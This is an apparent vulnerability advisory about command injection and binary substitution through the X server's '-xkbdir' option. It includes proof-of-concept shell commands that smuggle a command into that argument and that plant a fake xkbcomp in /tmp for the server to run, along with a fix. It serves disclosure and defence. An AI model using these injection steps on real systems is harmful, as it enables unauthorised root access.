

Quick vulnerability check:
$ Xserver -xkbdir ':;id > /tmp/I_WAS_HERE;'
[exit X server]
$ grep root /tmp/I_WAS_HERE && echo 'Gotcha!'

Quick fix:
1. as usual chmod u-s,g-s all installed Xserver binaries
2. use xdm or a SAFE and PARANOID wrapper to start Xserver

Details:
In fact, there are (at least) two distict problems in XKB implementation, both related to the use of -xkbdir option.
1. xkbcomp is invoked using system() or popen()  any shell metacharacters included in -xkbdir argument are interpreted [demonstrated by the "quick vulnerability check"]
2. a user supplied instance of xkbcomp is invoked  -xkbdir argument is used to build the path to the compiler

$ cat > /tmp/xkbcomp
#!/bin/sh
id > /tmp/I_WAS_HERE
[ctrl+d]
$ chmod a+x /tmp/xkbcomp
$ Xserver -xkbdir /tmp
[X server executes /tmp/xkbcomp]
48